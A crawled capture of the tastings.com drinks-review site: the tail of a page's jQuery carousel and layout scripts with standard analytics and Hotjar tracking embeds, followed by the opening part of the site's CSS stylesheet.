        var swiper1 = new Swiper('#swiper-container-1', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: false,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpSwiper1Index').val(swiper1.activeIndex);
            }
        });

        var swiper2 = new Swiper('#swiper-container-2', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: false,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpSwiper2Index').val(swiper2.activeIndex);
            }
        });

        var nTastingInfoHeightLoad = 0;
        var nProducerInfoHeightLoad = 0;

        $(document).ready(function () {

            if ($('#inpSwiper1Index').val() != '') {
                swiper1.slideTo($('#inpSwiper1Index').val());
                swiper1.update(true);
            }

            $('#btnNext-1').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper1.activeIndex + nSlideIncrement;
                //alert(swiper1.activeIndex + " " + nSlideIncrement + " " + (swiper1.slides.length));
                if (nGoToSlide >= swiper1.slides.length - 1) { nGoToSlide = 0 }
                swiper1.slideTo(nGoToSlide)
            });

            $('#btnPrev-1').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper1.activeIndex - nSlideIncrement;
                if (nGoToSlide < 0) { nGoToSlide = 0 }
                swiper1.slideTo(nGoToSlide)
            });

            $("#lnkTopRated-1").click(function (e) {
                e.preventDefault();
            });

            $("#lnkBestBuys-1").click(function (e) {
                e.preventDefault();
            });

            /* swiper 2 */

            if ($('#inpSwiper2Index').val() != '') {
                swiper2.slideTo($('#inpSwiper2Index').val());
                swiper2.update(true);
            }

            $('#btnNext-2').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper2.activeIndex + nSlideIncrement;
                //alert(swiper2.activeIndex + " " + nSlideIncrement);
                if (nGoToSlide >= swiper1.slides.length - 1) { nGoToSlide = 0 }
                swiper2.slideTo(nGoToSlide)
            });

            $('#btnPrev-2').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper2.activeIndex - nSlideIncrement;
                if (nGoToSlide < 0) { nGoToSlide = 0 }
                swiper2.slideTo(nGoToSlide)
            });

            $("#lnkTopRated-2").click(function (e) {
                e.preventDefault();
            });

            $("#lnkBestBuys-2").click(function (e) {
                e.preventDefault();
            });

            /* header */

            $('.pushy-submenu-link').click(function (e) {
                e.preventDefault();
            });

            SetSwiperDisplay();
            SetDivHeight();
            SetReviewSlideHover();

            // slider switch

            $('#lnkBestBuys-1').on('click', function (e) {
                $('#divTopRatedSwiper-q').hide();
                $('#divBestBuysSwiper-q').show();
            })

            $('#lnkTopRated-2').on('click', function (e) {
                $('#divTopRatedSwiper-q').show();
                $('#divBestBuysSwiper-q').hide();
            })

            /* expand */

            $('.m-review-expand-down-q').on('click', function (e) {
                e.preventDefault();
                var sDataExpandTarget = $(this).attr("data-expand-target");
                $('#lnk' + sDataExpandTarget + 'Down').hide();
                $('#lnk' + sDataExpandTarget + 'Up').show();
                $('#div' + sDataExpandTarget + 'Info').show();
            });
            $('.m-review-expand-up-q').on('click', function (e) {
                e.preventDefault();
                var sDataExpandTarget = $(this).attr("data-expand-target");
                $('#lnk' + sDataExpandTarget + 'Down').show();
                $('#lnk' + sDataExpandTarget + 'Up').hide();
                $('#div' + sDataExpandTarget + 'Info').hide();
            });

            if ($("#inpSwiperDisplay").val() == "") {
                $("#divTopRatedSwiper-q").hide();
                $("#divBestBuysSwiper-q").hide();
            }
            if ($("#inpSwiper1Visible").val() == "") {
                $("#divTopRatedSwiper-q").hide();
            }
            if ($("#inpSwiper2Visible").val() == "") {
                $("#divBestBuysSwiper-q").hide();
            }

            VideoAutoplay();
        })

        $(window).load(function () {
            nTastingInfoHeightLoad = $("#divTastingInfo").height();
            nProducerInfoHeightLoad = $('#divProducerInfo').height();
            SetDivHeight();

            if (IsMobileView() == true) {
                if ($("[id$='_divProducerVideo']").length) {
                    $("#lnkProducerDown").hide();
                    $("#lnkProducerUp").show();
                    $("#divProducerInfo").show();
                }

                var sProducerProductsClick = ReadCookie("ProducerProductsClick");
                if (sProducerProductsClick !== null) {
                    if (sProducerProductsClick == '1') {
                        CreateCookie("ProducerProductsClick", "", 1);
                        $('#lnkMoreDown').trigger("click");
                    }
                }
            }
        });

        function SetReviewSlideHover() {
            $(".m-swiper-slide-tall-a").show();
            $(".m-swiper-slide-tall-b").hide();

            $(".m-swiper-slide-tall-a-scoreonly").hide();
            $(".m-swiper-slide-tall-b-scoreonly").show();

            $(".m-swiper-slide-tall-a").unbind('mouseenter click');
            $('.m-swiper-slide-tall-a').on('mouseenter click', function () {
                $('.m-swiper-slide-tall-b').hide();
                $('.m-swiper-slide-tall-a').show();
                $(this).parent().find('.m-swiper-slide-tall-a').hide();
                $(this).parent().find('.m-swiper-slide-tall-b').show();
            });

            $(".m-swiper-slide-tall-b").unbind('mouseleave'); /* had click also */
            $('.m-swiper-slide-tall-b').on('mouseleave', function () {
                $(this).parent().find('.m-swiper-slide-tall-b').hide();
                $(this).parent().find('.m-swiper-slide-tall-a').show();
            })

            $(".t-swiper-review-link").click(function (e) {
                e.preventDefault();
                window.location.href = $(this).attr("href");
            })
        }

        function GetReviewSlideIncrement() {
            var nSlideIncrement = 2;
            var innerWidth = window.innerWidth;
            if (innerWidth >= 507) { nSlideIncrement = 3 }
            if (innerWidth >= 621) { nSlideIncrement = 4 }
            if (innerWidth >= 735) { nSlideIncrement = 5 }
            if (innerWidth >= 849) { nSlideIncrement = 6 }
            if (innerWidth >= 963) { nSlideIncrement = 7 }

            return nSlideIncrement;
        }

        function SetSwiperDisplay() {
            if ($(".m-swiper-footer-container-q").css("display") == "none") {
                if ($('#inpSwiper1Visible').val() == "1") {
                    $('#divTopRatedSwiper-q').show();
                }
                if ($('#inpSwiper2Visible').val() == "1") {
                    $('#divBestBuysSwiper-q').show();
                }
            } else {
                if ($('#inpSwiper1Visible').val() == "1") {
                    $('#divTopRatedSwiper-q').show();
                }
                $('#divBestBuysSwiper-q').hide();
            }
        }

        function SetDivHeight() {
            //if ($(".m-swiper-footer-container-q").css("display") != "none") {
            if (IsMobileView() == false) {
                if (nTastingInfoHeightLoad < nProducerInfoHeightLoad) {
                    $("#divTastingInfo").height($('#divProducerInfo').height());
                } else {
                    $("#divProducerInfo").height($("#divTastingInfo").height());
                }
                if ($("#divCatgInfo").length) {
                    $("#divMoreInfo").height($("#divCatgInfo").height() + 20);
                }
                if ($("#divArchiveReview").length) {
                    $("#divMoreInfo").height($("#divArchiveReview").height() + 0);
                }
                $('.m-review-expand-down-q').trigger('click');
                $(".m-review-expand-down-q").hide();
                $(".m-review-expand-up-q").hide();
            } else {
                $("#divTastingInfo").css('height', 'auto');
                $("#divProducerInfo").css('height', 'auto');
                $("[id$='pnlCatgInfo']").css('height', 'auto');
                $("#divMoreInfo").css('height', 'auto');
                $('.m-review-expand-up-q').trigger('click');
            }
        }

        $(window).resize(function () {
            SetSwiperDisplay();
            SetDivHeight();
        });

        function IsMobileView() {
            if ($(".m-header-small").css("display") == "none") {
                return false
            }
            else {
                return true
            }
        }

        $("a[href='#top']").click(function () {
            $("html, body").animate({ scrollTop: 0 }, "slow");
            return false;
        });
    </script>
    <script>
function VideoAutoplay() {
}
</script>


    
<!-- GoogleAnalytics.ascx -->
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-61821768-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 950585484;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/950585484/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Hotjar Tracking Code for http://www.tastings.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:262516,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tastings.com/css/extracted-StyleSheetM.css?Ver=2.5
body_size: 16019
content:
/* @override 
	http://www.tastings.com/css/StyleSheetM.css?*
	https://www.tastings.com/css/StyleSheetM.css?*
	http://www.tastings.com/css/extracted-StyleSheetM.css?*
	https://www.tastings.com/css/extracted-StyleSheetM.css?*
*/

/* body style sheet */

/*#region fontface */

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;1,400&display=swap');
@import url('./all.min.css');

@font-face {
font-family: 'open_sans_condensedbold';
src: url('/fonts/opensans-condbold-webfont.eot');
src: url('/fonts/opensans-condbold-webfont.eot?#iefix') format('embedded-opentype'), url('/fonts/opensans-condbold-webfont.woff') format('woff'), url('/fonts/opensans-condbold-webfont.ttf') format('truetype'), url('/fonts/opensans-condbold-webfont.svg#open_sans_condensedbold') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'stentigaregular';
src: url('/fonts/stentiga-webfont.eot');
src: url('/fonts/stentiga-webfont.eot?#iefix') format('embedded-opentype'), url('/fonts/stentiga-webfont.woff') format('woff'), url('/fonts/stentiga-webfont.ttf') format('truetype'), url('/fonts/stentiga-webfont.svg#stentigaregular') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'BebasNeue';
src: url('/fonts/BebasNeue.eot');
src: url('/fonts/BebasNeue.eot?#iefix') format('embedded-opentype'), url('/fonts/BebasNeue.woff') format('woff'), url('/fonts/BebasNeue.ttf') format('truetype'), url('/fonts/BebasNeue.svg#BebasNeue') format('svg');
font-weight: normal;
font-style: normal;
}

/*#endregion*/

/*#region keyFrames region */

@keyframes viewresultsanimation {
0%,100% {
	background: black;
}

25% {
	background: rgba(120,170,0,1);
}

50% {
	background: rgba(111,159,0,1);
}

75% {
	background: rgba(120,170,0,1);
}
}

@-moz-keyframes viewresultsanimation /* Firefox */ {
0%,100% {
	background: black;
}

25% {
	background: rgba(120,170,0,1);
}

50% {
	background: rgba(111,159,0,1);
}

75% {
	background: rgba(120,170,0,1);
}
}

@-webkit-keyframes viewresultsanimation /* Safari and Chrome */ {
0%,100% {
	background: black;
}

25% {
	background: rgba(120,170,0,1));
}

50% {
	background: rgba(111,159,0,1);
}

75% {
	background: rgba(120,170,0,1);
}
}

@-o-keyframes viewresultsanimation /* Opera */ {
0%,100% {
	background: black;
}

25% {
	background: rgba(120,170,0,1);
}

50% {
	background: rgba(111,159,0,1);
}

75% {
	background: rgba(120,170,0,1);
}
}

/*#endregion*/

/* region html elements */

html {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	background-color: #fff /*#F1F0EA*/;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

h1.h1-inherit {
	font: inherit;
	color: inherit;
	margin: inherit;
}

h2.h2-inherit {
	font: inherit;
	color: inherit;
	margin: inherit;
}

h3.h3-inherit {
	font: inherit;
	color: inherit;
	margin: inherit;
}

h4.h4-inherit {
	font: inherit;
	color: inherit;
	margin: inherit;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}

/*#endregion*/

/*#region named */

#divEvents {
	padding-bottom: 30px;
}

#divSwiperTopLeft {
	/*border-top: 1px solid #999;
    border-bottom: 1px solid #999;
    border-left: 1px solid #999;
    border-right: 1px solid #ffffff;*/
	height: 100%;
}

/*#endregion*/

/*#region m-about region */

.m-about-container {
	padding-left: 10px;
	padding-top: 10px;
	padding-bottom: 25px;
	padding-right: 5px;
}

.m-about-left-image {
	width: 96px;
	height: 96px;
	border: solid 1px #999999;
}

.m-about-left-image-container {
	float: left;
	width: 110px;
	margin-top: 0px;
}

.m-about-left-image-glass {
	width: 96px;
	border: solid 1px #999999;
}

.m.about-right-text-container {
	float: left;
}

.m-about-right-text-content-q {
	overflow: auto;
	max-height: 168px;
	padding: 5px 10px 5px 5px;
	min-height: 88px;
	margin-right: 5px;
}

[action^="/ABOUT"] .m-about-left-image,
[action^="/ABOUT"] .m-about-left-image-container {
	float: left;
}

[action^="/ABOUT"] .m-about-right-text-content-q {
	max-height--: initial;
	overflow--: visible;
}



/*#endregion*/

/*#region m-border region */

.m-border-bottom {
	=border-bottom: 1px solid #999;
}

/*#endregion*/

/*#region m-background region */

.m-background-color-spirits {
	background-color: #e4aa24;
}

.m-background-color-wine {
	background-color: #ae1371;
}

.m-background-color-beer {
	background-color: #ffe771;
}

/*#endregion*/

/*#region m-btn region*/

.m-btn {
	float: left;
	text-transform: uppercase;
	margin: 0 13px 0 0;
	text-align: center;
	padding: 0 13px;
	font: 17px/30px 'Poppins', sans-serif;
	font-weight: 900;
	height: 28px;
	border: 1px solid #fff;
	color: #000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	text-decoration: none;
}

.m-btn-empty {
	color: #999;
	background: none;
	box-shadow: none;
	border: 1px solid #999;
}

.m-btn-empty:hover, .m-btn-active {
	color: #fff;
	background: #5C8A91;
    =
	-webkit-box-shadow: 0 0 5px 3px #ac5b06 inset;
    =
	-moz-box-shadow: 0 0 5px 3px #ac5b06 inset;
    =
	box-shadow: 0 0 5px 3px #ac5b06 inset;
	border: 1px solid #5C8A91;
}

.m-row-margin-home-q:nth-child(2) .m-btn-empty:hover, 
.m-row-margin-home-q:nth-child(2) .m-btn-active {
	color: #fff;
	border: 1px solid #999;
	background-color: #999;
}

.m-row-margin-home-q:nth-child(3) .m-btn-empty:hover, .m-row-margin-home-q:nth-child(3) .m-btn-active {
	color: #fff;
	background-color: #EA7E56;
	border: 1px solid #EA7E56;
}
   
   
   
      /* .m-btn-active:hover {
        color: #1c1919;
        background: #e4aa23;
        -webkit-box-shadow: 0 1px 6px 2px #9f3f03 inset;
        -moz-box-shadow: 0 1px 6px 2px #9f3f03 inset;
        box-shadow: 0 1px 6px 2px #9f3f03 inset;
    }*/

.m-btn-top {
	display: none;
	float: right;
	text-transform: uppercase;
	font: 11px/15px Verdana, Geneva, sans-serif;
	color: #000;
	text-decoration: none;
	background-color: #EA7E56;
	border-radius: 20px;
	padding: 10px 15px;
	position: relative;
	transform: translateY(60%);
	z-index: 999;
}

.m-btn-top:after {
	content: '\f062';
	margin-left: 10px;
	font-size: 21px;
	vertical-align: bottom;
	font-family: "Font Awesome 5 Free";
}

@media (max-width:450px) {
	.m-btn-top {
		float: none;
		transform: translate(0px);
		display: block;
		text-align: center;
		margin: 20px 0px;
	}
}

/*#endregion*/

/*#region m-carousel */

.m-carousel-tooltip-title {
	line-height: 14px;
	white-space: normal;
	padding-top: 10px;
	font-size: 13px;
	font-weight: bold;
}

.m-carousel-tooltip-review-text {
	padding-left: 3px;
	padding-right: 3px;
	min-height: 150px;
	display: flex;
	flex-direction: column;
	text-align: center;
	/*border: 1px solid #eee;*/
	height: 100%;
}

.m-carousel-tooltip-review-text div:nth-child(3) {
	flex-grow: 2;
}

.m-carousel-tooltip-points {
	margin: auto;
	margin-bottom: 10px;
	height: 48px;
	width: 48px;
	display: block;
}

/*#endregion*/

/*#region css*/

.m-css-text-align-center {
	text-align: center;
}

.m-css-display-block {
	display: block;
}

.m-css-text-decoration-none {
	text-decoration: none;
}

/*#region m-columns fixed or flex region */

.m-columns-container {
	height: auto;
	/*overflow: hidden;*/
}

.m-columns-container-search-q {
	padding-top: 0;
}

.m-columns-full-flex-q {
	float: none; /* not needed, just for clarification */
	background-color: transparent;
    /* the next props are meant to keep this block independent from the other floated one */
	width: auto;
	overflow: hidden;
}

[action^="/DRINKIPEDIA"] .m-container-mobile-q,
[action^="/CALENDAR"] .m-container-mobile-q,
[action^="/ABOUT"] .m-container-mobile-q,
[action^="/BLOG"] .m-container-mobile-q,
[action*="-REVIEWS/"] .m-container-mobile-q,
[action*="-CATEGORIES/"] .m-container-mobile-q{
	display: flex;
	flex-direction: row-reverse;
}

[action^="/SEARCH"] .m-container-mobile-q {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

[action^="/SEARCH"] .m-container-mobile-q #divResults {
	width: calc(100% - 320px);
}

[action^="/DRINKIPEDIA"] .m-container-mobile-q article:nth-child(2),
[action^="/CALENDAR"] .m-container-mobile-q article:nth-child(2),
[action^="/ABOUT"] .m-container-mobile-q article:nth-child(2),
[action*="-CATEGORIES"] .m-container-mobile-q article:nth-child(2),
[action^="/BLOG"] .m-container-mobile-q article:nth-child(2),
[action*="-REVIEWS/"] .m-container-mobile-q article:nth-child(2) {
	width: 30%;
	margin-left: 20px;
}

[action^="/CALENDAR"] .m-container-mobile-q article:nth-child(3),
[action^="/DRINKIPEDIA"] .m-container-mobile-q article:nth-child(3),
[action^="/ABOUT"] .m-container-mobile-q article:nth-child(3),
[action*="-CATEGORIES"] .m-container-mobile-q article:nth-child(3),
[action^="/BLOG"] .m-container-mobile-q article:nth-child(3),
[action*="-REVIEWS/"] .m-container-mobile-q article:nth-child(3) {
	width: 70%;
}

[action^="/ABOUT"] .m-preview-item-container,
[action*="-CATEGORIES"] .m-preview-item-container,
[action*="-REVIEWS/"] .m-preview-item-container {
	display: flex;
	margin-bottom: 50px;
}

[action*="SPIRITS"] .m-content-main article:last-child .m-preview-link-full-review-container,
[action*="SPIRITS"] .m-content-main article:last-child a {
	color: #5C8A91!important;
}

[action*="-WINE"] .m-content-main article:last-child .m-preview-link-full-review-container,
[action*="-WINE"] .m-content-main article:last-child a {
	color: #545554!important;
}

[action*="-BEER"] .m-content-main article:last-child .m-preview-link-full-review-container,
[action*="-BEER"] .m-content-main article:last-child a {
	color: #EA7E56!important;
}

[action^="/SLURP"] #main-slurp #content a {
	color: black!important;
	font-weight: bold;
}

[action^="/REVIEWS"] H5 {
	color: #5C8A91;
}

[action^="/REVIEWS"] .m-content-main article:last-child a {
	color: #545554!important;
}

@media (max-width:767px) {
	
	.m-container-mobile-q article {
		margin-top: 30px;
	}
	
	.m-container-mobile-q{
		flex-direction: column-reverse!important;
	}
	
	.m-container-mobile-q article,
	.m-container-mobile-q article .m-preview-text-container {
		width: 100%!important;
		margin-left: 0px!important;
	}
	
	.m-container-mobile-q article .m-preview-bottle-container{
		text-align: center;
		margin-bottom: 20px;
	}
	
	.m-container-mobile-q article:nth-child(2) {
		width: 100%;
		margin-left: 0px;
	}
	
	.m-container-mobile-q article:nth-child(3) {
		width: 100%;
	}
	
	[action^="/SEARCH"] .m-container-mobile-q,
	[action^="/DRINKIPEDIA"] .m-container-mobile-q,
	[action^="/ABOUT"] .m-container-mobile-q,
	[action*="-CATEGORIES"] .m-container-mobile-q {
		flex-direction: column!important;
	}
	
	[action^="/SEARCH"] .m-container-mobile-q #divResults {
		width: 100%;
		margin-bottom: 30px;
		margin-top: 20px;
	}
	
	[action^="/CALENDAR"] .m-container-mobile-q #divResults {
		margin-TOP: 30px;
	}
	
	[action^="/REVIEWS"] .m-container-mobile-q article .m-columns-third-flex-q,
	[action^="/ABOUT"] .m-container-mobile-q article:nth-child(3),
	[action^="/ABOUT"] .m-container-mobile-q article:nth-child(2)  {
		width: 100%;
		margin: 0px;
		margin-bottom: 30px;
	}
	
	[action^="/ABOUT"] .m-container-mobile-q article:nth-child(3) section {
		text-align: center;
	}
	
	[action^="/REVIEWS"] .m-container-mobile-q article .m-columns-third-flex-q > div {
		margin: 0px;
	}
	
	[action^="/ABOUT-"] .m-container-mobile-q {
		flex-direction: column-reverse;
	}
	
	[action^="/ABOUT-"] .m-container-mobile-q .m-preview-text-container{
		float: none;
		width: initial;
	}
	
	/*[action^="/ABOUT-"] .m-container-mobile-q .m-preview-bottle-container{
		text-align: center;
		margin-bottom: 20px;
	}*/
}

form[action='/HOME.ASPX'] .m-columns-right-fixed-q {
	width: 297px;
	float: right;
	background-color: white;
	margin-left: 35px;
	margin-bottom-: 25px;
	display: none!important;
}

form[action*="DRINK-OF-THE-WEEK.ASPX"] .m-container-mobile-q article:first-child{
	display: flex;
	flex-direction: row-reverse;
	justify-content: space-between;
}

form[action*="DRINK-OF-THE-WEEK.ASPX"] .m-container-mobile-q article:first-child > :nth-child(2){
	width: 69%;
	margin-right: 20px;
}

form[action*="DRINK-OF-THE-WEEK.ASPX"] .m-container-mobile-q article:first-child > :first-child{
	width: 31%;
}

.m-columns-left-flex-q {
	/*background-color: white;*/
    /* the next props are meant to keep this block independent from the other floated one */
	width: auto;
    =
	overflow: hidden;
    *
	max-width: 628px;
}

.m-columns-third-flex-q {
	float: left;
	width: 33.333%;
	overflow: hidden;
}

.m-columns-third-flex-margin-q {
	margin-bottom: 0px;
}

.m-columns-third-left-q {
	margin-right: 20px;
}

.m-columns-third-middle-q {
	margin-left: 10px;
	margin-right: 10px;
}

.m-columns-third-right-q {
	margin-left: 20px;
}

.m-columns-top-flex-q {
	float: none;
}

/*#endregion*/

/*#region m-container region */

.m-container {
	margin: 0 auto;
    /*max-width: 1024px;*/
	=min-width: 315px;
}

.m-container-50-pct {
	width: 50%;
	float: left;
}

.m-container-50-pct-reverse {
	float: right;
}

.m-container-table {
	display: table;
	width: 100%;
	height: 100%;
}

@media (max-width:599px) {
	.m-container-table {
		display: flex;
		flex-direction: column;
		justify-content: center;
	}
	.m-container-table > *{
		text-align: center!important;
		width: initial!important;
		max-width: initial!important;
	}
	[class*="advert-"] > div{
		max-width: 100%!important;
		width: 100%!important;
	}
	
	[class*="advert-"] img{
		height: auto;
		max-width: 100%!important;
		width: 100%!important;
	}
}

/*#endregion*/

/* DRINKIPEDIA */
body .m-drinkipedia-term-heading {
	font-family: 'Poppins', sans-serif;
	color: #5C8A91;
}
/* END DRINKIPEDIA */

/*#region m-display region*/

/* deprecates m-preview-more-additional-q */

.m-display-browser-q {
	display: block;
}

.m-display-mobile-q {
	display: none;
}

/*#endregion*/

/*#region m-content region */

form:not([action="/HOME.ASPX"]) .m-content-main {
	margin-bottom: 100px;
	padding-top: 20px;
}


.m-content-generic {
	=padding: 8px;
}

.m-content-generic h5 {
	margin-bottom: 4px;
	margin-top: 20px;
}

.m-content-link-bold {
	color: #5C8A91;
	font-weight: bold;
}

.m-content-link-bold-inactive {
	color: #a85705;
	font-weight: bold;
	text-decoration: none;
}

.m-content-link-font-q {
	
}

.m-content-list {
	margin: 0 20px;
	padding: 0 0 21px;
	list-style: none;
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 15px;
	color: #010101;
}

.m-columns-right-fixed-q ul.m-content-list  {
	margin-left: 30px!important;
	color: #545554;
}

.m-content-list li {
	padding: 0 0 9px 0px;
	background-image: none!important;
	list-style-type: disc;
}

.m-content-list a {
	color: #010101;
}

.m-content-list.m-orange-bullet li {
	background-image: url('http://tastings.com/images/bullet-03.png');
	background-repeat: no-repeat;
	background-position: 0px 5px, center !important;
}

.m-content-list.m-purple-bullet li {
	background-image: url('http://tastings.com/images/bullet-02.png');
	background-repeat: no-repeat;
	background-position: 0px 5px, center !important;
}

.m-content-list.m-yellow-bullet li {
	background-image: url('http://tastings.com/images/bullet-04.png');
	background-repeat: no-repeat;
	background-position: 0px 5px, center !important;
}

.m-content-list-container {
	min-height: 150px;
	padding-left: 15px;
}

.m-content-list-container {
	
}

.m-content-list-container-box {
	min-height: 300px;
	/*border-left: solid 1px #999999;
	border-bottom: solid 1px #999999;
	border-right: solid 1px #999999;*/
}

.m-content-list-container-box-small {
	min-height: 100px;
}

.m-content-list-container-no-height {
	min-height: 0px;
}

.m-content-list-container-margin {
	margin-top: 15px;
}

.m-content-list-container-padding {
	padding-top: 15px;
}

.m-content-list-section-heading-q {
	display: block;
	color: #000;
	text-decoration: none;
	padding: 0 32px;
	background: #ebebeb;
	-pie-background: #ebebeb;
	position: relative;
	min-height: 47px;
	font: 22px/47px 'Poppins', sans-serif;
	border-top: 1px solid #999;
	border-bottom: 1px solid #999;
}

.m-content-list-item-sep {
	margin-top: 12px;
}

.m-content-results-container-margin {
	margin-top: 15px;
}

.m-content-list-sub-heading {
	font: 20px/23px 'Poppins', sans-serif;
	color: #010101;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 8px;
	margin-left: 0;
}

.m-content-sub-heading h6 {
	margin-top: 15px;
	padding-top: 10px;
	padding-bottom: 20px;
	padding-left: 15px;
	font: 18px/21px 'Poppins', sans-serif;
	font-weight: 900;
	color: #010101;
}

.m-content-tab-view-heading h6 {
	margin-top: 15px;
	padding-bottom: 20px;
	font: 18px/21px 'Poppins', sans-serif;
	color: #010101;
}

/*#endregion*/

/*#region m-dotw region */

.m-dotw-desc-q {
	min-height: 100px;
}

.m-dotw-filter-list-q {
	overflow-y: scroll;
	height: 200px;
	margin: 10px;
}

.m-dotw-image {
	max-width: 294px;
	max-height: 266px;
	width: 100%;
}

.m-dotw-outer-q {
	height: 300px;
	margin-bottom: 30px;
	display: block;
}

.m-dotw-results-sub-heading {
	font: 20px/23px 'open_sans_condensedbold', sans-serif;
	color: #010101;
	margin-top: 15px;
	margin-right: 0;
	margin-bottom: 15px;
	margin-left: 0;
	text-align: center;
}

.m-dotw-slide {
	text-align: center;
}

.m-dotw-text-container {
	background: #5C8A91;
	padding: 2px 20px 19px 25px;
	color: #FFF;
	position: relative;
	font: 15px/20px Arial, Helvetica, sans-serif;
}

.m-dotw-title {
	font-weight: bold;
}

/*#endregion*/

/*#region m-event*/

.m-event-background-watermark-beer {
	background-image: url('http://tastings.com/images-Events/Calendar-Icons/beer-w.gif');
	background-repeat: no-repeat;
	background-position: 210px 25px;
	background-size: auto 125px;
}

.m-event-background-watermark-spirits {
	background-image: url('http://tastings.com/images-Events/Calendar-Icons/spirits-w.gif');
	background-repeat: no-repeat;
	background-position: 205px 25px;
	background-size: auto 125px;
}

.m-event-background-watermark-wine {
	background-image: url('http://tastings.com/images-Events/Calendar-Icons/wine-w.gif');
	background-repeat: no-repeat;
	background-position: 220px 25px;
	background-size: auto 125px;
}

.m-event-end-page-text {
	text-decoration: none;
	text-transform: uppercase;
	font: 17px/30px 'open_sans_condensedbold', sans-serif;
}

.m-event-filter-container {
	padding: 0px;
	border-left: solid 1px #999;
	border-right: solid 1px #999;
	border-bottom: solid 1px #999;
}

.m-event-filter-detail-line-margin-top {
	margin-top: 10px;
}

.m-event-filter-radio-label {
	width: 60px;
	display: inline-block;
}

.m-event-filter-text-label {
	min-width: 60px;
	display: inline-block;
}

.m-event-filter-text-label-radius {
	padding-right: 5px;
}

.m-event-go {
	text-decoration: none;
	text-transform: uppercase;
	font: 17px/30px 'open_sans_condensedbold', sans-serif;
	color: #999999;
}

.m-event-input {
	border: solid #d3d3d3;
	border-width: 1px 1px 1px 1px;
	font: 13px Arial, Helvetica, sans-serif;
	height: 15px;
	margin: 0;
	padding: 6px 11px 7px;
	-webkit-appearance: none;
	border-radius: 0;
	margin-left: 5px;
	margin-right: 5px;
}

.m-event-input-date {
	width: 75px;
}

.m-event-input-zip-code {
	width: 65px;
}

.m-event-results-container {
	padding: 10px;
}

.m-event-results-item-calendar-container {
	float: right;
	margin: 1px 0 7px 20px;
	position: relative;
	width: 80px;
	text-align: right;
}

.m-event-results-item-calendar-dates {
	display: block;
	width: 80px;
	color: #ccc;
	background: #000;
	font: 26px/29px 'open_sans_condensedbold', sans-serif;
	padding: 12px 0 13px;
	text-align: center;
}

.m-event-results-item-calendar-days {
	display: block;
	width: 80px;
	font: 11px/17px 'open_sans_condensedbold', sans-serif;
	height: 17px;
	color: #000;
	background: #d4d4d4;
	text-align: center;
}

.m-event-results-item-calendar-month {
	display: block;
	width: 80px;
	color: #fff;
	height: 22px;
	font: 16px/22px 'open_sans_condensedbold', sans-serif;
	background: rgb(47,47,47);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(47,47,47,1) 0%, rgba(57,57,57,1) 24%, rgba(90,90,90,1) 71%, rgba(105,105,105,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(47,47,47,1)), color-stop(24%,rgba(57,57,57,1)), color-stop(71%,rgba(90,90,90,1)), color-stop(100%,rgba(105,105,105,1)));
	background: -webkit-linear-gradient(top, rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	background: -o-linear-gradient(top, rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	background: -ms-linear-gradient(top, rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	background: linear-gradient(to bottom, rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
